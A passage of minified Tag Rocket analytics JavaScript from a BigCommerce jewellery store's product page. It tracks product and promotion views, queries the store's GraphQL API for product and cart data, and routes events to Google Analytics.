a.connection||a.mozConnection||a.webkitConnection};T.F=function(a,b,c){return (a||'').replace(b,c||'')};T.as=function(a){return (a||'').trim().toLowerCase()};T.bv=function(a){return T.F(T.F(T.as(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.aE=function(a,b){return a.indexOf(b)>=0};T.J=function(a,b){b=b||255;if(!a)return '(missing)';a=T.F((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.br(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cL=function(a,b){var c='',e='';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.F(a,/[^\d+]+/g);if(c)a=T.F(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.F(e+a,/^0/);}return a};T.bI=function(a,b){return a.hasAttribute(b)};T.bH=function(a,b){if(a.getAttribute)return T.J(a.getAttribute(b))};T.bG=function(a,b){var c='data-tagrocket-'+b;if(T.bI(a,c))return 0;T.ed(a,c,'1');return 1};T.bP=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cx=function(a,b,c,e){if(a)T.dP(a);return T.bc(b,c,e)};T.dP=function(a){clearTimeout(a)};T.bc=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.bV=function(a,b,c){T.dt('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.bk(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.dt('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bd(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.eg=function(a){T.cE.appendChild(a)};T.ee=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.N('visibilitychange',function(){T.ee(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.ed(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.eg(e);return e};T.aP=function(a,b,c){b=b||{};b.src=a;if(!T.L(b.async))b.async=!0;if(T.cH)b.nonce=T.cH;if(!T.L(b.onvisible))b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.b.updated){T.ee('script',b,c)}else{T.o(T.bh,function(){T.ee('script',b,c)})}};T.dA=function(a){if(T.bI(a,'data-list-name'))return T.bH(a,'data-list-name');if(a.parentElement)return T.dA(a.parentElement)};T.K=function(){var a=d.querySelector('head meta[name="description"]');if(a)return T.bH(a,'content');};T.cJ=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dZ=function(a,b,c){if(w.MutationObserver)T.N(T.O,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.dI='NewPromotionsAdded';T.ea=[];T.eb=0;T.cA=function(){T.dZ(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bH(c,T.bB)=='promotion'&&T.bG(c,'found')){T.ea.push(c)}T.e(T.dX(c,"["+T.bB+"='promotion']"),function(e){if(T.bG(e,'found')){T.ea.push(e)}})})});if(T.br(T.ea)&&!T.eb){T.q(function(){T.eb=T.bc(function(){T.eb=0;T.f(T.dI,{elements:T.ea});T.ea=[];},100,'New Promotions Added')})}});};T.dT=[];T.dU=0;T.dV=function(a){T.e(a,function(b){T.dT=T.dT.concat(T.by(b));if(T.bH(b,T.bB)=='list'&&T.dW(b)&&T.bG(b,'found')){T.dT.push(b)}T.e(T.dX(b,"["+T.bB+"='list']"),function(c){if(T.dW(c)&&T.bG(c,'found')){T.dT.push(c)}})})};T.dY=function(){T.q(function(){if(T.br(T.dT)){if(T.dU)T.dP(T.dU);T.dU=T.bc(function(){T.f(T.dc,{elements:T.dT});T.dT=[];T.dU=0},500,'New Products Added')}})};T.cz=function(e){T.dZ(function(f){f.forEach(function(g){T.dV(g.addedNodes);});T.dY();},e||d.body)};T.dc='NewProductsAdded';T.at='PromotionsVisible';T.dH=function(a){T.bx(T.at,a)};T.bw=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.br(e)&&T.cJ('showHidden')!='true'){T.a('SB55e',''+T.br(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dD=function(a,b){var c="["+T.bB+"='list']["+T.bC+"='"+a+"']";if(b)c="[data-list-name='"+T.F(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.aa='ProductsVisible';T.dF=function(a,b){if(T.aY||T.aZ)a.search=T.aY||T.aZ;T.bw(a,T.aa);T.cV(T.aa,a,b)};T.dQ=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dS=0;T.dR=[];T.dL=function(a){a.visibleTime=0;if(!T.L(a.minVisibleTime))a.minVisibleTime=2e3;var b,c=new IntersectionObserver(function(e){T.e(e,function(f){if(f.isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.bc(function(){c.disconnect();T.dR.push(a);if(T.dS)return;T.dS=T.bc(function(){T.dS=0;if(T.br(T.dR)){T.dQ(T.dR);T.dR=[];}},1e3,'Visible Ticking')},a.minVisibleTime-a.visibleTime,'On First Visible')}else{if(b)T.dP(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}})},{threshold:[0.5]});c.observe(a.e)};T.dN=[];T.dO=0;T.dM=function(a){T.dN.push(a)};T.cB=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.dO},i=function(j,k){if(!k&&c)return;T.dP(c);c=T.bc(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.dO){T.dO=o;e=n;T.t('SB18b',function(){T.e(T.dN,function(a){a.trigger='scroll '+o;if(g(a)&&T.br(m)<=5)m.push(a)});if(T.br(m)){T.dQ(m);i(6e3,1)}},1);}};T.bJ(d,'scroll',function(){i(1e3,0);});T.N('load',function(){l()})},1);};T.dG=function(a){if(a.e&&('IntersectionObserver' in window)){T.dL(a)}else{T.dM(a)}};T.dK=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.bc(function(){T.dK(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.bc(function(){T.dK(a,b,c,e+1)},1e3,'XMLHttpRequest Retry '+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' '+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.cl(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer '+T.cI);f.send(T.bd({query:c}))}else{f.send()}}};T.dJ=function(a,b,c,e){if(T.aE(w.location.href,'googleusercontent.com')){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.bc(function(){T.dJ(a,b,c,e+1)},100,'Fetch Wait '+e)}else{w.fetch(a,b).then(function(f){if(f.ok){f.text().then(function(g){var h;try{h=T.cl(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.bc(function(){T.dJ(a,b,c,e+1)},1e3*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch(function(j){if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.bc(function(){T.dJ(a,b,c,e+1)},1e3,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.dt=function(a,b){var c='/graphql';if(w.fetch){T.dJ(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.cI},body:T.bd({query:a})},b)}else{T.dK(c,b,a)}};T.bS=function(a,b){if(w.fetch){T.dJ(a,{credentials:'include'},b)}else{T.dK(a,b)}};T.bF=function(){T.o(T.dI,function(a){T.bD(T.bE(a.elements))})};T.bD=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.bB+"='promotion']["+T.bC+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bG(b.e,'registered')){T.dG({se: T.dE,id:'',e:b.e,promotion:b,percent:c,callback:T.dH});T.bJ(b.e,'click',function(){T.bx(T.av,b)})}}else{T.dG({se: T.dE,id:'',e:b.e,promotion:b,percent:c,callback:T.dH})}})};T.av='PromotionClicked';T.dC=0;T.bu=function(a,b){T.dC++;T.e(a.items,function(c,e){if(!b||T.dk(b,c)){c.e=c.e||T.dD(c.productId,a.listName);var f={se: T.dE,id:T.dC,e:c.e,product:c,list:a};if(c.e){if(T.bG(c.e,'registered')){f.callback=T.dF;f.percent=e/T.br(a.items);T.dG(f);T.bJ(c.e,'click',function(){if(!f.seen)T.dF({infos:[f],list:a});T.bx(T.X,f);})}}else{f.callback=T.dF;f.percent=e/T.br(a.items);T.dG(f);}}})};T.X='ProductClicked';T.bE=function(a){var b,c,e,f,g=[];if(!a)a=T.bA("["+T.bB+"='promotion']["+T.bC+"]");T.e(a,function(h){b=T.bH(h,T.bC);c=T.bH(h,'data-name');e=T.bH(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.bz=function(a){var b,c,e=[],f=T.dz(e,a);if(T.br(e)){T.bt({reason:'List',items:e},function(g){for(b in f){c=f[b];if(T.cC)c.category=T.cC;T.bu(c,g.items)}})}};T.dy=[];T.dz=function(a,b){var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,function(r){j=T.dA(r)||'Page: '+T.cD;c=j.split(':')[0].trim();m=j;if(T.aE(m,':'))m=m.split(':')[1].trim();i[j]=i[j]||{id:T.bv(j),type:c,listName:j,name:m,items:[]};n=T.dy[j]||0;f=T.bH(r,T.bC);e=T.bH(r,'data-product-price');l=T.bH(r,'data-product-category');g=T.bH(r,'data-name');h=T.bH(r,'data-product-brand');o=T.bH(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dB&&f&&p.some&&p.some(function(m){f.indexOf(m)!=0})){T.dB=1;T.a('SB43','Page contains invalid '+T.bC+' value: '+f,1,r)}}else{T.bG(r,'found');if(T.aJ(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.bI(r,q))k.searchprovider=T.bH(r,q);if(T.j)k.currency=T.j;if(!isNaN(o))k.index=parseInt(o,10)-1;T.dy[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.ci=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.as(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.br(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.ci(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.dx='GetValue';T.getProductId=function(a,b,c,e,f){if(c.type=='giftCertificate')return c.type;var g=(c.isVariant&&f?f:e);if(g.length<1)return;return T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F((T.e(g.split('||'),function(h){if((!T.aE(h,'[[psku]]')||c.productSku)&&(!T.aE(h,'[[pmpn]]')||c.productMpn)&&(!T.aE(h,'[[pupc]]')||c.productUpc)&&(!T.aE(h,'[[pgtin]]')||c.productGtin)&&(!T.aE(h,'[[vname]]')||c.variantName)&&(!T.aE(h,'[[vid]]')||c.variantId)&&(!T.aE(h,'[[vsku]]')||c.variantSku)&&(!T.aE(h,'[[vmpn]]')||c.variantMpn)&&(!T.aE(h,'[[vupc]]')||c.variantUpc)&&(!T.aE(h,'[[vgtin]]')||c.variantGtin))return h})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)};T.bZ=function(a){T.b.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cL(b.phone,b.countryCode));T.p(T.b,'email',T.as(b.email));T.p(T.b,'phone',b.phone);T.p(T.b,'first_name',b.firstName);T.p(T.b,'last_name',b.lastName);T.p(T.b,'street',b.address1);T.p(T.b,'city',b.city);T.p(T.b,'state',b.stateOrProvince);T.p(T.b,'postal_code',b.postalCode);T.p(T.b,'country_code',b.countryCode);if(b.address2)T.b.street=(T.b.street?T.b.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.bx(T.bh,T.b);};T.bh='UserDataUpdated';T.du=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.dv=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.dr='ProductDataGathered';T.ds='CartDataGathered';T.bt=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.cJ('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.dk(m,o.p)&&!T.dk(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bd(h)+'){'}else{f+='products(first:25 entityIds:'+T.bd(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.br(n)){if(T.br(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.br(n),1,n);f+='variants(first:250 entityIds:'+T.bd(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';if(!h)f+='}}';f+='}}}';T.dt(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.br(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.bk(q,'data.site.product');y=T.bk(q,'data.site.id.sku');z=T.bk(q,'data.site.id.mpn');aa=T.bk(q,'data.site.id.upc');ab=T.bk(q,'data.site.id.gtin');delete o.productSku}else{ac=T.bk(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bd(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bd(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.F(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cF+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.du(x,ap);if(ad){if(ad.options)o.variantName=T.dv(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;v=T.bk(x,'twoVariants.edges');if(T.br(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.br(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.br(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.bk(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bd(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.bk(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bd(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.br(m)+',ok='+p+',status='+q,1,m)}if(T.br(i)>25){l(i.slice(25))}else{if(p>0&&!c&&!T.aE(w.location.href,'translate.goog')){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.br(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.br(as)+' out of '+T.br(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bd(q),1,q)}}if(a.reason==T.ae&&T.br(e)&&!e[0].variantId&&T.dw)e[0].variantId=T.dw;b(a)}},1)})};if(a.reason==T.ae){g=T.cJ('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.aJ(au.price))au.price=au.salePrice;if(!T.aJ(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bd(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.j&&!c.currency)c.currency={code:T.j};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.dk(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.br(i)){T.q(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.bk(w,'prototype'),b=T.bk(a,'send'),c=T.bk(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bJ(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.ay,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.cy=function(){var a=0,b=0;T.aD='XMLHttpRequestResponseError';T.o(T.aD,function(a){var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&T.aE(b,'/g/collect'))T.aF=1;if(b&&(T.aE(b,'/api/storefront/carts/')||T.aE(b,'/customer/current.jwt'))){}else{T.R(T.ay,{description:T.J(f),error_type:'network',error_message:T.J(e),error_filename:T.J(b),fatal:false})}},'GF30',1&&!T.aF);T.xe=function(c){a++;if(T.cE){T.cE.dataset.xhrErrors=a;T.cE.dataset.xhrErrorsInfo=(T.cE.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.bx(T.aD,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.aG='FetchResponseError';T.o(T.aG,function(a){var b='Fetch Response '+d.visibilityState+' '+a.message;T.R(T.ay,{description:T.J(b+': '+a.url),error_type:'network',error_message:T.J(b),error_filename:T.J(a.url),fatal:false})},'GF34',1);T.fe=function(e){if(T.cE){T.cE.dataset.fetchErrors=b;T.cE.dataset.fetchErrorsInfo=(T.cE.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.J(e.message,30);};if(!(e.type==T.ay&&d.visibilityState=='hidden')){b++;if(b<6)T.bx(T.aG,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.cards=[];T.by=function(a){var b=[],c,e;T.e(['data-product-id'],function(f){T.e(T.dX(a,'['+f+']'),function(g){e=g.closest('#ysw-search-results-div .items');if(e){c=g.closest('.card,.item-box')||g;if(T.bG(c,'found')){T.ed(c,T.bC,T.bH(g,f));T.ed(c,T.bB,'list');T.ed(c,'data-tagrocket-searchprovider','SearchMagic');b.push(c)}}});});if(T.br(b))T.cards.push({node:a,cards:b});return b};T.bp=function(){return T.bA("["+T.bB+"]["+T.bC+"],#ysw-search-results-div").length>0};T.bT=function(a){if(!localStorage)return;T.q(function(){var b,c,e,f=T.cl(T.bK('wsa-c')),g=f||{version:'n/a'},h,i,j={};T.cc=0;T.e(a.items,function(k){var l=k.productSku,m=k.variantName,n=k.brand,o=k.sku,p=k.quantity;if(T.cc<3){b='id.'+k.id+'.p'+k.productId;if(k.variantId)b+='.v'+k.variantId;c={productId:k.productId,quantity:p,price:k.price,name:k.name,category:k.category};if(l)c.productSku=l;if(m)c.variantName=m;if(n)c.brand=n;if(o)c.sku=o;e=p;i=g[b];if(i)e-=i.quantity;e&&T.cb(e,k,a);j[b]=c}g[b]=null});j.version='1.0';T.bL('wsa-c',T.bd(j));for(h in g){i=g[h];i&&i.quantity&&T.cb(-i.quantity,i,a)}});};T.bJ(w,'visibilitychange',function(){if(T.br(T.dR)){T.dQ(T.dR);T.dR=[]}});T.cM=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.br(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cM.push({r:new RegExp(a),c:b,s:c,p:e})};T.cN=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cN.push({r:new RegExp(a),c:b,s:'C'+T.br(T.cN),p:!0})};T.cO=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cP=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cQ=function(f,g,h,b){T.cR(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.cS=function(g,h){T.cO(T.cN,g,h);if(!h.cancelBuiltInEvents)T.cO(T.cM,g,h);return h};T.cT=function(g,h,b){T.cQ(T.cN,g+' custom events',h,function(){if(!h.cancelBuiltInEvents)T.cQ(T.cM,g+' built in events',h,function(){b&&b(h)});else{b&&b(h)}});};T.cU=function(g,h){T.cP(T.cN,g,h);if(!h.cancelBuiltInEvents)T.cP(T.cM,g,h);return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.cS(g,h)};T.bx=function(g,h){T.q(function(){T.f(g,h)})};T.cV=function(g,h,b){h.cancelBuiltInEvents=!1;T.cT(g,h,function(j){b&&b(j)})};T.cW=function(g,h){h.cancelBuiltInEvents=!1;return T.cU(g,h)};T.aK=function(g,h){h.cancel=!1;T.cS(g,h);return !h.cancel};T.cX=function(g,h){h.cancel=!1;T.cU(g,h);return !h.cancel};T.b={};T.userData=T.b;T.userDataUpdated=function(){T.bx(T.bh,T.b)};T.cC='';T.app={a:'3.46.28',v:'1.94.78275',d:'2025/10/13 16:56'};T.j='USD';T.ai='USD';T.cD="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver";T.cE=d.getElementsByTagName('head')[0];T.bB='data-event-type';T.bC='data-entity-id';T.O='DOMContentLoaded';T.ay='exception';T.instantLoad='';T.dataTagEnabled='false';T.m='page_view';T.h='config';T.E='event';T.pageType='product';T.cF='https://montanasapphires.com';T.cG=false;T.cH="";T.d='allow_enhanced_conversions';T.cI="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21vbnRhbmFzYXBwaGlyZXMuY29tIl0sImVhdCI6MTc2OTE2NDQ1NCwiaWF0IjoxNzY4OTkxNjU0LCJpc3MiOiJCQyIsInNpZCI6Njg5NjgxLCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.5qm-LtMVY6xUQ7-QoFeDJiVAzKEI07KPfZtUqW5nhOeWJNYCCcFYob83_fwFzcbtn5Hteb6e-vY-mz4AhuI83Q";T.aY=T.cJ('search_query');if(!T.aY)T.aY=T.cJ('search_query_adv');if(T.aY)T.pageType=T.pageType+'_search';T.M=T.L(d.hidden)?''+d.hidden:'unknown';w.dataLayer=w.dataLayer||[];T.cY=[];T.gq=[];T.gp=[];T.C=function(){if(!T.cZ&&T.da){T.cZ=!0;try{while(T.br(T.cY)){var a=T.cY[0];T.cY.splice(0, 1);gtag.apply(null,a)}while(T.br(T.gq)){var a=T.gq[0];T.gq.splice(0, 1);gtag.apply(null,a)}if(T.db){while(T.br(T.gp)){var a=T.gp[0];T.gp.splice(0, 1);gtag.apply(null,a)}}}finally{T.cZ=!1;}}};T.A=function(b){if(!w.gtag||!w.gtag.tagrocket){w.gtag=function(c,e,f){var a=arguments;if(T.da){var g=f&&f.send_to||[],h=Array.isArray(g)?g:[g],i=["g-7tt56s749n","tagrocket","googleanalyticsfour"];if(c==T.h&&e&&i.includes(e.toLowerCase())&&(f&&f.send_page_view===!1)!=!0){T.db=!0;}if(c==T.E){if(e==T.m){if(h.some(function(j){return i.includes(j.toLowerCase())})){T.db=!0;}}else if(!T.db&&(h.some(function(j){return i.includes(j.toLowerCase())}))){T.gp.push(a);return;}}try{if(TextEncoder){var s=new TextEncoder().encode(T.bd(k)).byteLength;if(s>16e3)T.a('GT5','Gtag Payload Too Large g t s'+s,1,arguments)}}catch(l){}dataLayer.push(a)}else{if(c=='consent')dataLayer.push(a);else T.cY.push(a)}};w.gtag.tagrocket=!0;}};T.A();dataLayer.splice(0).forEach(function(a){gtag.apply(null,a)});T.o(T.aa,function(a){var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.j);T.e(a.infos,function(h){g=T.Y(h.product,(h.e?'element':'stencil')+' '+h.trigger+' '+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.R('view_item_list',T.Z(f,e,c.id))},'GF3d',1);T.o(T.aa,function(a){var 